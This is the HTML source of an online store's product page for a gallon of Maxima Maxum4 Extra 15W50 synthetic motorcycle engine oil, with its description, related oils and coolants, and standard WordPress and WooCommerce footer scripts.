		<div data-thumb="https://ushitches.com/wp-content/uploads/2023/02/353-0647-150x150.jpg" data-thumb-alt="MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon" data-thumb-srcset="https://ushitches.com/wp-content/uploads/2023/02/353-0647-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/02/353-0647-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg 600w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg"><img width="600" height="600" src="https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg" class="wp-post-image" alt="MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon" data-caption="" data-src="https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg" data-large_image="https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg 600w, https://ushitches.com/wp-content/uploads/2023/02/353-0647-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/353-0647-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary si-entry">
		<h1 class="product_title entry-title">MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></p>

	
	<form class="cart" action="https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_694f8a9a904d2">MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon quantity</label>
	<input
		type="number"
				id="quantity_694f8a9a904d2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14262" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="si-woo-meta-title">SKU:</span> <span class="sku">Maxima 329128</span></span>

	
	<span class="posted_in"><span class="si-woo-meta-title">Category:</span> <a href="https://ushitches.com/product-category/engine-oil-fluids/" rel="tag">Engine Oil &amp; Fluids</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://ushitches.com/brand/maxima-usa/" title="View brand">Maxima usa</a></div>	</div>

	</div><!-- END .si-wc-product-wrap -->
	<div class="woocommerce-tabs si-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="si-container">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description"><span>Description</span></a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab"><span>Brand</span></a>
					</li>
							</div>
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			description si-entry			 panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="si-container">
					
	<h2>Description</h2>

<div class="a-row">
<div class="a-column a-span6">
<ul>
<li>Full synthetic, triple ester 4-stroke engine oil</li>
<li>Ultimate hardware protection and shifting confidence, even for the most aggressive riders</li>
<li>Innovative formulation enables maximum power while ensuring optimal clutch engagement</li>
<li>Shear stable, regenerative polymers maintain oil viscosity and film thickness</li>
<li>World-class, proprietary additive system and esters combine to virtually eliminate oxidation and wear</li>
<li>Surface active chemistry aggressively attaches to engine surfaces and keeps them clean</li>
<li>Exceeds API SL and JASO MA specifications</li>
</ul>
</div>
</div>
<div class="a-expander-content a-expander-extend-content">
<div class="a-row a-expander-container a-expander-inline-container"></div>
</div>
				</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			pwb_tab			 panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				<div class="si-container">
					
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Maxima usa</h3>
																</div>
												</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				<ul class="products columns-5">

			
					<li class="product type-product post-14258 status-publish first instock product_cat-engine-oil-fluids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/maxima-84505c-cool-aide-concentrated-motorcycle-atv-racing-coolant-5-gallon-pail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/61xPT51W0UL._AC_SL1000_-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maxima 84505C Cool-Aide Concentrated Motorcycle/ATV Racing Coolant - 5 Gallon Pail" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/61xPT51W0UL._AC_SL1000_-2-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/61xPT51W0UL._AC_SL1000_-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/maxima-maxum4-extra-15w50-oil-1gallon/?add-to-cart=14258" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="14258" data-product_sku="Maxima 84505C" aria-label="Add to cart: &ldquo;Maxima 84505C Cool-Aide Concentrated Motorcycle/ATV Racing Coolant - 5 Gallon Pail&rdquo;" rel="nofollow" data-success_message="&ldquo;Maxima 84505C Cool-Aide Concentrated Motorcycle/ATV Racing Coolant - 5 Gallon Pail&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14258" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/engine-oil-fluids/">Engine Oil &amp; Fluids</a></span><a href="https://ushitches.com/product/maxima-84505c-cool-aide-concentrated-motorcycle-atv-racing-coolant-5-gallon-pail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Maxima 84505C Cool-Aide Concentrated Motorcycle/ATV Racing Coolant &#8211; 5 Gallon Pail</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.99</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-14266 status-publish instock product_cat-engine-oil-fluids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/maxima-racing-oils-89-83505-off-road-coolant-5-gallon-pail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/61xPT51W0UL._AC_SL1000_-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maxima Racing Oils 89-83505 Off-Road Coolant 5 Gallon Pail" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/61xPT51W0UL._AC_SL1000_-3-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/61xPT51W0UL._AC_SL1000_-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/maxima-maxum4-extra-15w50-oil-1gallon/?add-to-cart=14266" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="14266" data-product_sku="Maxima 89-83505" aria-label="Add to cart: &ldquo;Maxima Racing Oils 89-83505 Off-Road Coolant 5 Gallon Pail&rdquo;" rel="nofollow" data-success_message="&ldquo;Maxima Racing Oils 89-83505 Off-Road Coolant 5 Gallon Pail&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14266" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/engine-oil-fluids/">Engine Oil &amp; Fluids</a></span><a href="https://ushitches.com/product/maxima-racing-oils-89-83505-off-road-coolant-5-gallon-pail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Maxima Racing Oils 89-83505 Off-Road Coolant 5 Gallon Pail</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-16137 status-publish instock product_cat-engine-oil-fluids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/rotopax-rx-1-75g-gasoline-pack-1-75-gallon-capacity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/1-8-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RotopaX RX-1.75G Gasoline Pack - 1.75 Gallon Capacity" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/1-8-2-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/1-8-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/maxima-maxum4-extra-15w50-oil-1gallon/?add-to-cart=16137" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="16137" data-product_sku="RX-1.75G" aria-label="Add to cart: &ldquo;RotopaX RX-1.75G Gasoline Pack - 1.75 Gallon Capacity&rdquo;" rel="nofollow" data-success_message="&ldquo;RotopaX RX-1.75G Gasoline Pack - 1.75 Gallon Capacity&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16137" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/engine-oil-fluids/">Engine Oil &amp; Fluids</a></span><a href="https://ushitches.com/product/rotopax-rx-1-75g-gasoline-pack-1-75-gallon-capacity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">RotopaX RX-1.75G Gasoline Pack &#8211; 1.75 Gallon Capacity</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.95</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-14254 status-publish instock product_cat-engine-oil-fluids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/maxima-23964-castor-927-2-stroke-premix-racing-oil-64-oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/1-12-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maxima (23964 Castor 927 2-Stroke Premix Racing Oil - 64 oz." decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/1-12-1-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/1-12-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/maxima-maxum4-extra-15w50-oil-1gallon/?add-to-cart=14254" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14254" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="14254" data-product_sku="Maxima 23964" aria-label="Add to cart: &ldquo;Maxima (23964 Castor 927 2-Stroke Premix Racing Oil - 64 oz.&rdquo;" rel="nofollow" data-success_message="&ldquo;Maxima (23964 Castor 927 2-Stroke Premix Racing Oil - 64 oz.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14254" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/engine-oil-fluids/">Engine Oil &amp; Fluids</a></span><a href="https://ushitches.com/product/maxima-23964-castor-927-2-stroke-premix-racing-oil-64-oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Maxima (23964 Castor 927 2-Stroke Premix Racing Oil &#8211; 64 oz.</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-14252 status-publish last instock product_cat-engine-oil-fluids has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/maxima-169128-extra4-10w-40-synthetic-4t-motorcycle-engine-oil-1-gallon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/di32-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maxima (169128 Extra4 10W-40 Synthetic 4T Motorcycle Engine Oil - 1 Gallon" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/di32-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/02/di32-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/maxima-maxum4-extra-15w50-oil-1gallon/?add-to-cart=14252" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="14252" data-product_sku="Maxima 39-169128" aria-label="Add to cart: &ldquo;Maxima (169128 Extra4 10W-40 Synthetic 4T Motorcycle Engine Oil - 1 Gallon&rdquo;" rel="nofollow" data-success_message="&ldquo;Maxima (169128 Extra4 10W-40 Synthetic 4T Motorcycle Engine Oil - 1 Gallon&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14252" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/engine-oil-fluids/">Engine Oil &amp; Fluids</a></span><a href="https://ushitches.com/product/maxima-169128-extra4-10w-40-synthetic-4t-motorcycle-engine-oil-1-gallon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Maxima (169128 Extra4 10W-40 Synthetic 4T Motorcycle Engine Oil &#8211; 1 Gallon</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
			</div><!-- END .si-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
<div id="si-pre-footer">

	<div class="si-container si-pre-footer-cta">
	<div class="si-flex-row middle-md">

		<div class="col-xs-12 col-md-8 center-xs start-md">
			<p class="h3">OUR EXPERTS ARE HERE TO HELP YOU.</p>
		</div>

		<div class="col-xs-12 col-md-4 center-xs end-md">
			<a href="https://ushitches.com/contact/" class="si-btn btn-large" role="button" target="_self">Learn More</a>		</div>

	</div>
</div>

</div><!-- END #si-pre-footer -->

			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="sinatra-footer" >
	<div class="si-container">
		<div class="si-flex-row" id="sinatra-footer-widgets">

							<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4 center-text">
					<div id="text-3" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">US HITCHES</div>			<div class="textwidget"><p><strong>Email:</strong></p>
<p>sales@ushitches.com<br />
orders@ushitches.com</p>
</div>
		</div>				</div>
								<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-8 center-text">
					<div id="text-6" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">Subscribe us</div>			<div class="textwidget"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='14262' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="b498d17ae7" /><input type="hidden" name="_wp_http_referer" value="/product/maxima-maxum4-extra-15w50-oil-1gallon/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Subscribe">Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#409EFF;border-color:#409EFF;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#409EFF;color:#409EFF;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
</div>
		</div>				</div>
				
		</div><!-- END .si-flex-row -->
	</div><!-- END .si-container -->
</div><!-- END #sinatra-footer -->

<div id="sinatra-copyright" class="contained-separator">
	<div class="si-container">
		<div class="si-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="si-copyright-widget__text si-copyright-widget sinatra-all"><span>Copyright 2025 — US Hitches. All rights reserved.</span></div><!-- END .si-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"><div class="si-copyright-widget__nav si-copyright-widget sinatra-all"><nav role="navigation" class="sinatra-nav"><ul id="sinatra-footer-nav" class=""><li id="menu-item-16297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://ushitches.com/about-us/"><span>About us</span></a></li>
<li id="menu-item-16298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://ushitches.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-16299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://ushitches.com/faq/"><span>FAQ</span></a></li>
</ul></nav></div><!-- END .si-copyright-widget --></div>

		</div><!-- END .si-flex-row -->
	</div>
</div><!-- END #sinatra-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/#product","name":"MAXIMA MAXUM4 EXTRA 15W50 OIL 1gallon","url":"https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/","description":"Full synthetic, triple ester 4-stroke engine oil\r\n \tUltimate hardware protection and shifting confidence, even for the most aggressive riders\r\n \tInnovative formulation enables maximum power while ensuring optimal clutch engagement\r\n \tShear stable, regenerative polymers maintain oil viscosity and film thickness\r\n \tWorld-class, proprietary additive system and esters combine to virtually eliminate oxidation and wear\r\n \tSurface active chemistry aggressively attaches to engine surfaces and keeps them clean\r\n \tExceeds API SL and JASO MA specifications","image":"https://ushitches.com/wp-content/uploads/2023/02/353-0647.jpg","sku":"Maxima 329128","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"69.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/","seller":{"@type":"Organization","name":"US Hitches","url":"https://ushitches.com"}}],"brand":[{"@type":"Brand","name":"Maxima usa"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.12' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.12' media='all' />
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"182c141c71","responsive-breakpoint":"960","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra-wc.min.js?ver=1.3" id="sinatra-wc-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"cb4be5e16e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ushitches.com/product/maxima-maxum4-extra-15w50-oil-1gallon/","cart_redirectition":"no","cart_page_url":"https://ushitches.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="fluent-form-submission-js-extra">
